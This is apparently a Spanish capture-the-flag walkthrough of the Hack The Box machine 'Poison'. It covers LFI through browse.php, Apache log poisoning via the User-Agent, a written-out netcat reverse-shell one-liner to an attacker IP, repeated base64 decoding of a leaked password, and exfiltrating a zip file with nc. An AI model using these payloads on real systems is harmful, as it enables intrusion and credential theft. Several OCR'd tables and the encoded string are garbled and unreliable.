

#### 1. Enumeración

Como siempre, consultamos el TTL que nos devuelve el comando Ping para hacernos una idea del sistema operativo que tiene la máquina víctima. Si es un sistema operativo Windows, Linux, etc. En este caso, parece que es una máquina Linux.

| /home/parrot/HTB/poison     | ) / ) #    |                     |
|-----------------------------|------------|---------------------|
| └─ ping -c 1 10.10.10.84    |            |                     |
| PING 10.10.10.84 (10.10.10. | 84) 56(84) | bytes of data.      |
| 64 bytes from 10.10.10.84:  | icmp_seq=1 | ttl=63 time=40.9 ms |

Hacemos un examen exhaustivo con Nmap y vemos que realmente estamos ante una máquina con un sistema operativo FreeBSD.



Revisamos si la versión de SSH tiene alguna vulnerabilidad. Tiene una forma de enumerar usuarios.



En esta máquina no nos va a aportar mucho, pero nos creamos un "one liner" que ejecute el exploit disponible, recorriendo un diccionario de usuarios.



Saltamos al puerto 80 y analizamos con "whatweb" las tecnologías usadas.

whatweb http://10.10.10.84 http://10.10.10.84 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[FreeBSD][Apache/2.4.29 (FreeBSD) PHP/5.6.32], IP[10.10.10.84], PHP[5.6.32], X-Powered-By[PHP/5.6.32]

Revisamos si existe algún exploit para la versión de Apache usada, pero la web no corre por SSL y no vemos ninguno interesante.

| Exploit Title                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>gaths + PHP &lt; 5.1.12 / &lt; 5.4.2 - cgi-bin Remote Code Execution paths + PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths + PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.4.2 - regitable Remote Code Execution paths = PHP &lt; 5.1.12 / &lt; 5.1.12 / &lt; 5.1.1</pre> | <pre>php/remote/20200.c<br/>php/remote/20200.c<br/>php/remote/20200.php<br/>links/icsi/Addors.php<br/>umix/remote/20201.c<br/>umix/remote/20200.c<br/>imix/remote/20200.c<br/>umix/remote/20200.c<br/>umix/remote/20200.c</pre> |
| helicodes: No Results; //incl.ny/in/.pr.18.18.18.19.20.2000                                                                                                    |                                                                                                    |

Navegamos por la web con nuestro explorador web.

| 10.10.10.84/ ×             | http://10.10.10.84/ | × + |
|----------------------------|---------------------|-----|
| $\leftarrow \rightarrow C$ | 🔿 🔒 10.10.10.84     |     |

# Temporary website to test local .php scripts.

Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php Scriptname:

## 2. Análisis de vulnerabilidades

Comprobamos que la web es vulnerable a LFI, podemos ver el fichero /etc/passwd.

| 10.10.10.84/browse.php?file×                                                                                                    | http://10.10.10.84/browse.pl× http://10.10.10.84/ × +                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \  \  \rightarrow \  \  \mathbf{G}$                                                                                                    | A view-source:http://10.10.10.84/browse.php?file=%2F.%2F.%2F.%2F.%2F.%2F.%2F.%2F.%2Fetc%2Fpasswd                                                                                                    |
| <pre>1 # \$FreeBSD: releng/11.1/ 2 # 3 root:*:0:0:Charlie &amp;:/ro 4 toor:*:0:0:Bourne-again 5 daemon:*:1:1:Owner of ma 6 operator:*:2:5:System 6:: 7 bin:*:3:7:Binaries Comma 8 tty:*:4:65533:Tty Sandbo 9 knem:*:5:65533:Tty Sandbo 10 games:*:7:13:Games pseud 11 news:*:8:8:News Subsyste 12 man:*:9:9:Mister Man Pag 13 sshd:*:2:2:2:Secure Shel 14 smmsp:*:25:25:Sendmail S 15 mailnull:*:26:26:Sendmail 19 _oflogd:*:64:64:pflogd p 20 _dhcp:*:65:65:0hcp Brog 21 uucp:*:66:66:UUCP pseud 22 pop:*:68:6:Post Office 0 23 audidistd:*:77:Audit 24 www:*:80:80:World Wide W 25 _ypldap:*:160:160:YP LDA 26 hast:*:845:B45:HAST unp 27 nobody:*:65534:65534:UNp 28 tss:*:661:601:TrouSerS 29 messagebus:*:556:556:0-B 30 avahi:*:58:558:Avahi D 31 cups:*:193:1093:Cups Owne 22 charix:*:1001:1001:chari 33</pre> | <pre>etc/master.passwd 299365 2016-05-10 12:47:36Z bcr \$ ot:/bin/csh Superuser:/root: ny system processes:/root:/usr/sbin/nologin nds and Source:/:/usr/sbin/nologin nds and Source:/:/usr/sbin/nologin nds and Source:/:/usr/sbin/nologin ouser:/:/usr/sbin/nologin es:/usr/sbin/nologin ouser://usr/sbin/nologin il Default User:/var/spool/clientmqueue:/usr/sbin/nologin lt Default User:/var/spool/clientmqueue:/usr/sbin/nologin nts:/iusr/sbin/nologin DNS Resolver:/var/unbound:/usr/sbin/nologin rivsep user:/nomexistent:/usr/sbin/nologin ams:/var/empty:/usr/sbin/nologin ams:/var/empty:/usr/sbin/nologin eb Owner:/nonexistent:/usr/sbin/nologin eb Owner:/nonexistent:/usr/sbin/nologin itstd unprivileged user:/var/empty:/usr/sbin/nologin buser:/var/empty:/usr/sbin/nologin buser:/var/empty:/usr/sbin/nologin buser:/var/empty:/usr/sbin/nologin buser:/anemyty.yusr/sbin/nologin buser:/anemytileged user:/var/empty:/usr/sbin/nologin buser:/anemytileged user:/var/sbin/nologin buser:/anemytileged user:/var/sbin/nologin citeseptice:/var/empty:/usr/sbin/nologin buser:/var/empty:/usr/sbin/nologin buser:/anemytileged user:/var/sbin/nologin buser:/anexistent:/usr/sbin/nologin buser:/anexistent:/usr/sbin/nologin buser:/anexistent</pre> |

Por el nombre de la máquina, aunque hay otra forma de ganar acceso que podríamos usar, entendemos que nos debemos aprovechar de un "log poisoning". Revisamos si tenemos acceso al directorio de FreeBSD donde se guarda el fichero access.log de Apache. Efectivamente, tenemos capacidad de lectura.

| 10.10.10.84/browse.php?file×                                                      | eq:http://10.10.10.84/browse.pl x http://10.10.10.84/browse.pl x http://10.10.10.84/ x +                                                                                                    |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \rightarrow \mathbf{G}$                                               | A view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log                                                                                                    |
| $\begin{array}{c} 1\\ 2 \ 192, 166, 253, 133 \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \$ | Ary2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"<br>18:13:28:50 +0100] "GET / HTTP/1.0" 200 289 '-" '-"<br>18:13:28:50 +0100] "GET / HTTP/1.0" 200 289 '-" '-"<br>18:13:28:50 +0100] "GET / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>18:13:28:50 +0100] "GET / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>18:13:28:50 +0100] "GET / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>18:13:28:50 +0100] "GET / MTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>18:13:28:24:00 +0200] "GET / MTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200] "GET / MTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200] "GET / MTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200] "FOPOHDU / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200] "FOPOHDU / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200] "FOPOHDUS / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200 "FOPOHDUS / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200 "FOPOHDUS / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200 "FOPOHDUS / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap Scripting Engine; https://mmap.org/book/nse.html)"<br>22:18:24:06 +0200 "FOPOHDUS / HTTP/1.1" 200 289 '-" 'Mozilla/5.0 (compatible; Mmap S |

### 3. Explotación e intrusión.

Para aprovecharnos del "log poisoning" vamos a modificar nuestro "User Agent" para recoger la información añadida en la URL. Vamos a probar si podemos ejecutar un "id". Para trabajar más cómodamente, vamos a usar Burpsuite.



Comprobamos si el sistema tiene nc.



Codificamos la URL para que no nos de problemas.

| Encode to URL-encoded format<br>Simply enter your data then push the encode button.                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| rm /tmp/f;mkfifo /tmp/f;cat /tmp/f]/bin/sh -i 2>&1 nc 10.10.14.63 443 >/tmp/f                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.                                                                                                    |
| UTF-8 V Destination character set.                                                                                                    |
| LF (Unix) V Destination newline separator.                                                                                                    |
| Encode each line separately (useful for when you have multiple entries).                                                                                                    |
| Split lines into 76 character wide chunks (useful for MIME).                                                                                                    |
| Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).                                                                                                    |
| > ENCODE < Encodes your data into the area below.                                                                                                    |
| rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Fsh%20-i%20%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff%7C%2Ff%7C%2Fbin%2Fsh%20-i%20%2Ftmp%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Fbin%2Ff%7C%2Ff%7C%2Fbin%2Ff%7C%2Ff%7C%2Fbin%2Ff%7C%2Ff%7C%7C%7C%7C%2Ff%7C%7C |

Nos ponemos en escucha en nuestra máquina de atacante en el puerto 443 y ejecutamos.



#### Ganamos acceso.



#### 4. Escalada de privilegios

Durante la fase de análisis de vulnerabilidades vimos que existía un usuario llamado charix cuando leímos el /etc/passwd. Intentamos acceder, pero no da error de privilegios. Listamos el directorio actual y vemos un fichero sospechoso llamado pwdbackup.txt. Lo revisamos y parece una contraseña que aun codificado en base64 13 veces.

| \$ ls <sup>o</sup> =la /home/charix                                                                  |   |
|----------------------------------------------------------------------------------------------------|---|
| ls: /home/charix: Permission denied and lls? >                                                       |   |
| total Opt:                                                                                           |   |
| <b>\$ ls</b> e <b>ila</b> html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/3 |   |
| total 72 <sup>t</sup> -Language: en-US,en;q=0.5                                                      |   |
| drwxr-xr-x $^{[-]}$ 2 $^{[-]}$ rööt $^{[-]}$ wheel $^{[-]}$ 512 $^{[-]}$ Mar 19 $^{-}$ 2018 .        |   |
| drwxr-xr-x 6 root wheel 512 Jan 24 2018                                                              |   |
| -rw≏r⊐¤r⊈101°rootSowheel 33 Jan 24 2018 browse.php                                                   |   |
| -rw-r⊈-rd= lsroote wheelst 289 Jan 24 2018 index.php                                                 |   |
| -rw-rr 1 root wheel 27 Jan 24 2018 info.php                                                          |   |
| -rw-rr 1 root wheel 33 Jan 24 2018 ini.php                                                           |   |
| -rw-rr 1 root wheel 90 Jan 24 2018 listfiles.php                                                     |   |
| -rw-rr 1 root wheel 20 Jan 24 2018 phpinfo.php                                                       |   |
| -rw-rr 1 root wheel 1267 Mar 19 2018 pwdbackup.txt                                                   |   |
| \$ cat pwdbackup.txt                                                                                 |   |
| This password is secure, it's encoded atleast 13 times what could go wrong reall                     | у |
|                                                                                                    |   |
| Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU                         |   |
| bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS                         |   |
| bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW                         |   |
| M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJ0SVRs                         |   |
| WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy                         |   |
| eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G                         |   |
| WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw                         |   |
| MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4Wkh0YVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa                         |   |
| T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k                         |   |
| WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk                         |   |
| WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0                         |   |
| NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVÉZT                         |   |
| Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3B0V0VaVFlrZG9hRlZz                         |   |
| WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW                         |   |
| VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRĺZTCmMxSkdjRFpO                         |   |
| Ukd4RVdub3dPVU5uUFQwSwo=                                                                             |   |
| \$                                                                                                   |   |

Nos creamos un "one liner" que de forma recursiva vaya decodificando esa contraseña.

/home/parrot/HTB/poison XINTER =
state=\$(<<<u>passwd</u>);for i in {1..13}; do state=\$(<<="\$state" base64 --decode); done; echo "\$state"
Charix!2#4%6&8(0</pre>

Clave: Charix!2#4%6&8(0

Accedemos a la máquina con las credenciales recientemente obtenidas. Revisamos el directorio del usuario charix y vemos un fichero llamado secret.zip.

| drwxr-x+            | 2ocharixo             | charix1  | B512         | Mar  | 19 | 2018 | 23:10 2022 🗅 Al           |
|---------------------|-----------------------|----------|--------------|------|----|------|---------------------------|
| drwxr-xr-x          | r <b>Bohoot</b> roof  | wheel.6  | K <b>512</b> | Mar  | 19 | 2018 |                           |
| -rw-r+              | <pre>10charix0</pre>  | charix2  | 1041         | Mar  | 19 | 2018 | 6cshrc022 🗅 pa            |
| -rw-rw-+            | <pre>10charix0</pre>  | charix2  | B 0          | Mar  | 19 | 2018 | 5history2 🗅 pa            |
| -rw-r+              | <pre>n1ocharixo</pre> | charix6  | B254         | Mar  | 19 | 2018 | 0login022 🗅 se            |
| -rw-r+              | <pre>10charix01</pre> | charix2  | B163         | Mar  | 19 | 2018 | <pre>/login_conf ta</pre> |
| -rw-r               | 1 charix              | charix   | 379          | Mar  | 19 | 2018 | .mail_aliases             |
| <b>⊤rw≁heme≁p</b> a | <pre>charixp</pre>    | charix   | 336          | Mar  | 19 | 2018 | .mailrc                   |
| -rwaraajaho         | <u>1echarixi</u>      | charix   | 802          | Mar  | 19 | 2018 | .profile                  |
| FEM-L-8-8-          | r <b>1tcharix</b> e   | charixZI | 281          | Marc | 19 | 2018 | .rhostšen=8, d            |
| sewrettete/         | s <b>1ccharix</b> ka  | charix   | 2849         | Mar  | 19 | 2018 | • <b>.shrc</b> 0*14*7753  |
| -rw-r               | 1 root                | charix   | 166          | Mar  | 19 | 2018 | secret.zip                |
| -rw/neme/pa         | r1orootB/p            | charix   | 33           | Mar  | 19 | 2018 | user.txt                  |
|                     |                       |          |              |      |    |      |                           |

Nos lo traemos a nuestra máquina atacante. El fichero estará protegido con contraseña.

charix@Poison:~/% ncp-w 2 10.10.14.63 443 < secret.zip charix@Poison:~ %

| arrot/H1 | ΓΒ/ <b>poiso</b> r                                                                              | 1 🔪 🖌 🗍                                                                                                    | <b>*</b> <                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |
|----------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| p 443 ≥  | <u>secret.z</u>                                                                                 | <u>zip</u> 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |
|          |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |
| arrot/H1 | ΓΒ/ <b>poiso</b> r                                                                              | 1 🔪 🗸                                                                                                    | > 7s                                                                                                    | <b>*</b> (                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |
|          |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                             |
| rootha   | rootchar                                                                                        | 100 B                                                                                                    | 37 <b>Thu</b>                                                                                                    | a0ct9                                                                                                    | 6209:3                                                                                                    | 8:51                                                                                                    | 2022                                                                                                    |                                                                                                    |                                                                                                    |                             |
| parrot   | parrot                                                                                          | 12 B                                                                                                    | 33Wed                                                                                                    | ₀0ct9                                                                                                    | 5 18:2                                                                                                    | 0:22                                                                                                    | 2022                                                                                                    |                                                                                                    |                                                                                                    |                             |
